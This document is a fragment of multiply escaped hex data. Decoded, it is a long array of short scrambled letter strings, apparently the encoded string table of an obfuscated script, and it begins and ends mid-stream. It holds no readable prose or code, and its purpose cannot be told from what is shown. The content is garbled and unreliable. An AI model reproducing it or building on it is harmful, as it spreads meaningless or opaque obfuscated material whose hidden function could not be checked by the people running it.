\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41